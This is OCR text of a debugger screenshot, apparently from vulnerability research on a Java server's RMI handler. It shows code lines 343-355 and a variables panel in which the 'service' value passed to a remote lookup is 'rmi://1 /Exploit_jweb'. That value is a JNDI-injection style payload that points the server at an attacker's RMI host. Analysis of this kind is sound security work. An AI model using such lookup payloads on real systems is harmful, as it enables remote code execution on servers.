 343 try {
344 if (module == null) { module: null
345 o = this.remoteCtx.lookup(service); o: null remoteCtx: RemoteNCLocator@15746 service: "rmi://1 /Exploit_jweb"
346 } else {
347 Context moduleCtx = (Context)this.ctxMap.get(module);
348 if (moduleCtx == null) {
349 Properties props = new Properties();
350 props.put("nc.targetModule", module);
351 props.put("nc.locator.provider", "nc.bs.framework.server.ModuleNCLocator");
352 moduleCtx = NCLocator.getInstance(props);
353 this.ctxMap.put(module, moduleCtx);
354 }
355
RMIHandlerImpl › invokeBeanMethod()
Variables
IG
this = {HttpRMIHandler@15688}
f log = {Log@15748}
f remoteCtx = {RemoteNCLocator@15746}
f ctxMap = {HashMap@15747} size = 5
f factory = {RemoteCallPostProcessFactory@15749}
f limitConcurrent = {HashMap@15750} size = 0
f MAX_QPS = 0
f configuration = {Configuration@15751}
p rmiCtx = {HttpRMIContext@15941}
invInfo = {InvocationInfo@15947}
module = null
service = "rmi://1 /Exploit_jweb"
mn = null
pts = null